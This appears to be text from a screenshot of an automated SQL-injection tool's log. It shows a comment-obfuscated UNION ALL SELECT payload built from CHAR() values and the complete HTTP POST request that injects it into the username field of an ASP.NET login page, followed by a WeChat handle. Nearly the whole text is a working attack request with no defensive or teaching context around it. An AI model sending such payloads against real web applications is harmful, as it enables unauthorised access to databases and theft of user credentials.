 URI: http://1 3:8042/jsweb/userlogin/UserLoginAction.aspx
[23:15:37] [PAYLOAD] -6378'/**/UNION/**/ALL/**/SELECT/**/60,60,60,60,CHAR(113)+CHAR(98)+CHAR(113)+CHAR(107)+CHAR(113)
+CHAR(83)+CHAR(74)+CHAR(103)+CHAR(113)+CHAR(74)+CHAR(105)+CHAR(65)+CHAR(116)+CHAR(84)+CHAR(108)+CHAR(113)+CHAR(113)+C
HAR(120)+CHAR(112)+CHAR(113),60,60,60,60,60--
[23:15:37] [TRAFFIC OUT] HTTP request [#182]:
POST /jsweb/userlogin/UserLoginAction.aspx HTTP/1.1
Host: 1 :8042
Accept: */*
X-Requested-With: XMLHttpRequest
Content-type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http:// :8042
Referer: http:/ :8042/
Accept-encoding: gzip, deflate
Accept-language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: ASP.NET_SessionId=bxdzehxa5mvoco1fkrjlbqbt
User-agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebKit/525.18 (KHTML, like Gecko) Version/3.1.1 Safa
ri/525.17
Content-length: 468
Connection: close
uname=-6378%27%2F%2A%2A%2FUNION%2F%2A%2A%2FALL%2F%2A%2A%2FSELECT%2F%2A%2A%2F60%2C60%2C60%2C60%2CCHAR%28113%29%2BCHAR%
2898%29%2BCHAR%28113%29%2BCHAR%28107%29%2BCHAR%28113%29%2BCHAR%2883%29%2BCHAR%2874%29%2BCHAR%28103%29%2BCHAR%28113%29
%2BCHAR%2874%29%2BCHAR%28105%29%2BCHAR%2865%29%2BCHAR%28116%29%2BCHAR%2884%29%2BCHAR%28108%29%2BCHAR%28113%29%2BCHAR%
28113%29%2BCHAR%28120%29%2BCHAR%28112%29%2BCHAR%28113%29%2C60%2C60%2C60%2C60%2C60--&pwd=123456&valCode=9526&telphone=
微信号: hackctf